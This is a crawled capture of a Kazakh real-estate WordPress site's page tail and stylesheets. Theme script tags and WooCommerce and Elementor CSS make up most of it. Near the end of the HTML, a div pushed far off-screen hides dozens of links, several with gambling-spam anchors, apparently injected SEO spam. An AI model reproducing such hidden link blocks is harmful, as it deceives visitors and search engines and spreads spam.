content/themes/woodmart/css/parts/wd-search-form.min.css","wd-mod-sticky-sidebar-opener-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css","wd-header-search-fullscreen-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.0.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.0.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.0.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.0.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.0.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.0.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.0.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.0.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.0.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.0.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.0.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.0.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/elements/contentPopup.min.js?ver=7.0.4" id="wd-popup-element-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.0.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.0.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.0.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.0.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.0.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.0.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.0.4" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.0.4" id="wd-search-full-screen-js"></script>
<div style="position: absolute; left: -20914565266523px; top: 0px;">
<a href="https://neubau-immobilie-leipzig.de/">https://neubau-immobilie-leipzig.de/</a><br/>
<a href="https://flughafen-taxi-muenchen.com/">https://flughafen-taxi-muenchen.com/</a><br/>
<a href="https://dominicandreamgirl.com/">https://dominicandreamgirl.com/</a><br/>
<a href="https://32sing.com/">https://32sing.com/</a><br/>
<a href="https://thefarmwifelife.com/">https://thefarmwifelife.com/</a><br/>
<a href="https://painfulparenting.com/">https://painfulparenting.com/</a><br/>
<a href="https://prime.edu.pk/blogs/">https://prime.edu.pk/blogs/</a><br/>
<a href="https://martinezabogadodeaccidentes.com/">https://martinezabogadodeaccidentes.com/</a><br/>
<a href="https://chroellc.com/">https://chroellc.com/</a><br/>
<a href="https://apologetics.ro/">https://apologetics.ro/</a><br/>
<a href="https://fuelpumpexpress.com/">https://fuelpumpexpress.com/</a><br/>
<a href="https://helloginnii.com/">https://helloginnii.com/</a><br/>
<a href="https://ahmedmoustafa.site/">https://ahmedmoustafa.site/</a><br/>
<a href="https://gclogisticatotal.com/">https://gclogisticatotal.com/</a><br/>
<a href="https://amexicanmarket.com/">https://amexicanmarket.com/</a><br/>
<a href="https://riosounds.com/">https://riosounds.com/</a><br/>
<a href="https://blueskypixels.co.uk/">https://blueskypixels.co.uk/</a><br/>
<a href="https://agapelux.com/">https://agapelux.com/</a><br/>
<a href="https://kazexpert.kz/">https://kazexpert.kz/</a><br/>
<a href="https://amorefitsport.com/">https://amorefitsport.com/</a><br/>
<a href="https://agosto.in/">https://agosto.in/</a><br/>
<a href="https://minecraft-builder.com/">https://minecraft-builder.com/</a><br/>
<a href="https://ttcseoindia.com/">https://ttcseoindia.com/</a><br/>
<a href="https://ethiofarmers.com/">https://ethiofarmers.com/</a><br/>
<a href="https://1stbn4thmarines.com/">https://1stbn4thmarines.com/</a><br/>
<a href="https://37deep.com/">https://37deep.com/</a><br/>
<a href="https://citifundfinancial.com/">https://citifundfinancial.com/</a><br/>
<a href="https://hharuba.com/">https://hharuba.com/</a><br/>
<a href="https://momotour999.com/">https://momotour999.com/</a><br/>
<a href="https://maxfootball23.com/">https://maxfootball23.com/</a><br/>
<a href="https://nietophoto.com/">https://nietophoto.com/</a><br/>
<a href="https://samanthagoldsmith.com/">https://samanthagoldsmith.com/</a><br/>
<a href="https://ringgearpinions.com/">https://ringgearpinions.com/</a><br/>
<a href="https://a300ktv0923144733.com/">https://a300ktv0923144733.com/</a><br/>
<a href="https://connected2christ.info/">https://connected2christ.info/</a><br/>
<a href="https://hakoena.com/">https://hakoena.com/</a><br/>
<a href="https://globalwiseworld.com/">https://globalwiseworld.com/</a><br/>
<a href="https://glory-uk.org/">https://glory-uk.org/</a><br/>
<a href="https://streetleagues.org/">https://streetleagues.org/</a><br/>
<a href="https://sugarcrystal.co.za/">https://sugarcrystal.co.za/</a><br/>
<a href="https://theasishomes.com/">https://theasishomes.com/</a><br/>
<a href="https://thetruthaboutthebiglie.com/">https://thetruthaboutthebiglie.com/</a><br/>
<a href="https://thule.ir/">https://thule.ir/</a><br/>
<a href="https://villasalgadoresort.com/">https://villasalgadoresort.com/</a><br/>
<a href="https://amaesp.com.co/">https://amaesp.com.co/</a><br/>
<a href="https://nationalimmigrationattorney.com/">https://nationalimmigrationattorney.com/</a><br/>
<a href="https://violeta.app/">https://violeta.app/</a><br/>
<a href="https://visitfrance.travel/">https://visitfrance.travel/</a><br/>
<a href="https://servcomarketing.com/">https://servcomarketing.com/</a><br/>
<a href="https://spring-dg.com/">https://spring-dg.com/</a><br/>
<a href="https://freshnation.net/">https://freshnation.net/</a><br/>
<a href="https://meetplayer.com/">APKSLOT</a><br/>
<a href="https://vegasjazz.org/">APKSLOT</a><br/>
<a href="https://homesweethomenq.com/">slot777</a><br/>
<a href="https://www.smslocal.com/">letsbet77</a><br/>
<a href="https://smkdp2jkt.sch.id/">MAINZEUS</a><br/>
<a href="https://www.fitaacademy.com/corporate-training/">MAINZEUS</a><br/>
<a href="https://www.fitaacademy.com/contact-us/">MAINZEUS</a><br/>
<a href="https://norika.biz/shop/">MAINZEUS</a><br/>
<a href="https://webmundo.com.br/">MAINZEUS</a><br/>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.0.4
body_size: 1255
content:
.wc-block-review-list-item__product>a,.wc-block-grid__product .wc-block-grid__product-title{display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}.wc-block-review-list-item__product>a:hover,.wc-block-grid__product .wc-block-grid__product-link:hover .wc-block-grid__product-title{color:var(--wd-entities-title-color-hover)}.wc-block-filter-submit-button{display:flex;padding:10px 14px !important;font-size:12px;border-radius:var(--btn-default-brd-radius);background-color:var(--btn-default-bgcolor);box-shadow:var(--btn-default-box-shadow);color:var(--btn-default-color)}.wc-block-product-categories .wc-block-product-categories__button,.wc-block-product-search .wc-block-product-search__button{margin-left:10px;padding-left:20px !important;padding-right:20px !important;border:0;border-radius:var(--btn-accent-brd-radius);background-color:var(--btn-accent-bgcolor);box-shadow:var(--btn-accent-box-shadow);color:var(--btn-accent-color) !important}.wc-block-product-categories .wc-block-product-categories__button:hover,.wc-block-product-search .wc-block-product-search__button:hover{background-color:var(--btn-accent-bgcolor-hover);box-shadow:var(--btn-accent-box-shadow-hover);color:var(--btn-accent-color-hover) !important}.wc-block-review-list .wc-block-review-list-item__rating__stars,.wc-block-grid .wc-block-grid__product-rating>div{vertical-align:middle;font-family:"woodmart-font"}.wc-block-review-list .wc-block-review-list-item__rating__stars:before,.wc-block-grid .wc-block-grid__product-rating>div:before{content:"\f149" "\f149" "\f149" "\f149" "\f149";color:#C9C9C9}.wc-block-review-list .wc-block-review-list-item__rating__stars span:before,.wc-block-grid .wc-block-grid__product-rating>div span:before{content:"\f148" "\f148" "\f148" "\f148" "\f148";color:#EABE12}.entry-content .wc-block-load-more{margin-top:15px}.wc-block-review-list{margin-top:0;list-style:none;--li-pl: 0}.wc-block-review-list>li{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid rgba(119,119,119,0.2)}.wc-block-review-list>li:last-child{margin-bottom:0;padding-bottom:0;border:none}.wc-block-review-list-item__image img{border-radius:50%}.wc-block-components-review-list-item__info{margin-bottom:15px}.wc-block-review-list-item__author{color:#242424 !important;font-weight:600 !important}.wc-block-review-list-item__published-date{color:var(--wd-text-color);font-style:italic}.wc-block-grid .wc-block-grid__products{margin-bottom:-16px}.wc-block-grid__product .wc-block-grid__product-title{font-size:inherit;transition:all .25s ease}.wc-block-grid__products .wp-block-button{--wd-link-color: #fff;--wd-link-color-hover: #fff}.wc-block-grid__products .wp-block-button .wp-block-button__link{text-transform:none;font-weight:400}.wc-block-grid__products .wp-block-button.wc-block-grid__product-add-to-cart a{margin:0 5px 5px 5px !important}.wc-block-grid__products .wp-block-button>a{align-items:center}.wc-block-grid__products .added_to_cart{display:inline-flex;margin-left:10px;padding:.5em 1em;border-radius:9999px;background-color:#32373C}.wc-block-grid__products .wc-block-grid__product .wp-block-button .wp-block-button__link.added:after{content:"\f107";font-family:"woodmart-font"}.wc-block-grid__products .wc-block-grid__product .wp-block-button .wp-block-button__link.loading:after{content:"";content:"";display:inline-block;width:14px;height:14px;border:1px solid rgba(0,0,0,0);border-left-color:#fff;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear}.wc-block-featured-category .wc-block-featured-category__title{color:#fff;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform)}.wc-block-featured-category .wc-block-featured-category__link{padding-bottom:0}.wc-block-featured-category .wc-block-featured-category__link .wp-block-button{margin-bottom:0}.wc-block-featured-product :is(.wc-block-featured-product__title,.wc-block-featured-product__variation){color:#fff;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform)}.wc-block-featured-product .wc-block-featured-product__link{padding-bottom:0}.wc-block-featured-product .wc-block-featured-product__link .wp-block-button{margin-bottom:0}.wc-block-featured-product__description:empty{display:none}.wc-block-featured-product__price :is(span,small){color:#fff}.wc-block-product-categories>ul{margin-top:0;--li-pl: 0}.wc-block-product-categories ul{list-style:none;margin-left:0}.wc-block-product-categories .wc-block-product-categories-list--has-images :is(li,.wc-block-product-categories-list-item__image){margin-left:0}.wc-block-product-search .wc-block-product-search__field{padding:0 15px}.wc-block-price-slider input[type=range]::-webkit-slider-thumb{position:relative;top:-4px}.wc-block-price-slider .wc-block-formatted-money-amount{border-radius:var(--wd-form-brd-radius)}.wc-block-price-slider .wc-block-components-price-slider{margin-bottom:0}.wc-block-components-price-slider__range-input-wrapper,.wc-block-price-filter__range-input-progress{height:2px}.wc-block-components-price-slider__range-input-wrapper{margin-bottom:30px}.wc-block-components-price-slider__range-input-progress{--range-color: var(--wd-primary-color)}.wc-block-components-price-slider__controls{align-items:center}.wc-block-price-filter__range-text>span{color:#242424;font-weight:600}.wc-block-attribute-filter input[type="checkbox"]{margin-right:8px}.wc-block-attribute-filter label{color:var(--wd-link-color);transition:all .25s ease;display:inline}.wc-block-attribute-filter label:hover{color:var(--wd-link-color-hover)}.wc-block-attribute-filter .wc-block-attribute-filter-list li{text-decoration:none}.wc-block-attribute-filter .wc-block-attribute-filter__button{margin-top:15px}.wc-block-attribute-filter .wc-block-attribute-filter-list-count{color:#bbb}.wc-block-components-checkbox-list li{margin-bottom:var(--li-mb)}.wc-block-dropdown-selector__input-wrapper{height:42px;padding:0 15px;border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius) !important;color:var(--wd-text-color)}.wc-block-dropdown-selector__input-wrapper button{display:block}.wc-block-dropdown-selector__input-wrapper button:hover{box-shadow:none}


--- FILE ---
content_type: text/css
request_url: https://kazexpert.kz/wp-content/uploads/elementor/css/post-7626.css?ver=1677845393
body_size: 318
content:
.elementor-7626 .elementor-element.elementor-element-4eb5bc07 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7626 .elementor-element.elementor-element-4eb5bc07:not(.elementor-motion-effects-element-type-background), .elementor-7626 .elementor-element.elementor-element-4eb5bc07 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-7626 .elementor-element.elementor-element-4eb5bc07{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 10px 20px 10px;}.elementor-7626 .elementor-element.elementor-element-4eb5bc07 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7626 .elementor-element.elementor-element-44bfbaf8 .title{color:#106CD8;line-height:1em;}.elementor-7626 .elementor-element.elementor-element-44bfbaf8 .title-after_title{color:#2D2A2A;font-family:"Jost", Sans-serif;font-size:18px;font-weight:700;line-height:1em;}.elementor-7626 .elementor-element.elementor-element-44bfbaf8 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-7626 .elementor-element.elementor-element-2862e821.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-7626 .elementor-element.elementor-element-6e5c1b4c > .elementor-widget-container{margin:0px 30px 20px 0px;}.elementor-7626 .elementor-element.elementor-element-6e5c1b4c{width:auto;max-width:auto;}.elementor-7626 .elementor-element.elementor-element-33695b4{margin:0px 0px -40px 0px;}.elementor-7626 .elementor-element.elementor-element-e6bad77 iframe{height:335px;}@media(max-width:767px){.elementor-7626 .elementor-element.elementor-element-2862e821.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}}

--- FILE ---
content_type: text/css
request_url: https://kazexpert.kz/wp-content/uploads/elementor/css/post-7604.css?ver=1680157759
body_size: 390
content:
.elementor-7604 .elementor-element.elementor-element-2e5c0bc0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7604 .elementor-element.elementor-element-2e5c0bc0:not(.elementor-motion-effects-element-type-background), .elementor-7604 .elementor-element.elementor-element-2e5c0bc0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#106CD8;background-image:url("https://kazexpert.kz/wp-content/uploads/2021/10/real-estate-bg-top.svg");background-position:top left;background-repeat:no-repeat;background-size:cover;}.elementor-7604 .elementor-element.elementor-element-2e5c0bc0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-30px -30px -30px -30px;padding:20px 40px 20px 40px;}.elementor-7604 .elementor-element.elementor-element-2e5c0bc0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7604 .elementor-element.elementor-element-54ce751a > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-7604 .elementor-element.elementor-element-32512e41 .info-box-title{font-size:28px;}.elementor-7604 .elementor-element.elementor-element-db1ece8{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-7604 .elementor-element.elementor-element-db1ece8 .elementor-widget-container{text-align:left;}.elementor-7604 .elementor-element.elementor-element-db1ece8 .elementor-social-icon{background-color:#00000000;}.elementor-7604 .elementor-element.elementor-element-db1ece8 .elementor-social-icon i{color:#FFFFFF;}.elementor-7604 .elementor-element.elementor-element-db1ece8 .elementor-social-icon svg{fill:#FFFFFF;}@media(max-width:767px){.elementor-7604 .elementor-element.elementor-element-2e5c0bc0{padding:15% 15% 15% 15%;}}

--- FILE ---
content_type: text/css
request_url: https://kazexpert.kz/wp-content/uploads/elementor/css/post-7631.css?ver=1678092221
body_size: 306
content:
.elementor-7631 .elementor-element.elementor-element-4cc93902:not(.elementor-motion-effects-element-type-background), .elementor-7631 .elementor-element.elementor-element-4cc93902 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#106CD8;}.elementor-7631 .elementor-element.elementor-element-4cc93902{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 10px 10px 10px;}.elementor-7631 .elementor-element.elementor-element-4cc93902 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7631 .elementor-element.elementor-element-76bf2947 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-7631 .elementor-element.elementor-element-8eb31d2 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-7631 .elementor-element.elementor-element-cb33d4a{--grid-template-columns:repeat(3, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-7631 .elementor-element.elementor-element-cb33d4a .elementor-widget-container{text-align:center;}.elementor-7631 .elementor-element.elementor-element-cb33d4a .elementor-social-icon{background-color:#00000000;}.elementor-7631 .elementor-element.elementor-element-cb33d4a .elementor-social-icon i{color:#FFFFFFCC;}.elementor-7631 .elementor-element.elementor-element-cb33d4a .elementor-social-icon svg{fill:#FFFFFFCC;}.elementor-7631 .elementor-element.elementor-element-11771d14:not(.elementor-motion-effects-element-type-background), .elementor-7631 .elementor-element.elementor-element-11771d14 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#106CD8;}.elementor-7631 .elementor-element.elementor-element-11771d14{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255, 255, 255, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-7631 .elementor-element.elementor-element-11771d14 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7631 .elementor-element.elementor-element-4cfd0d90{text-align:center;font-size:14px;}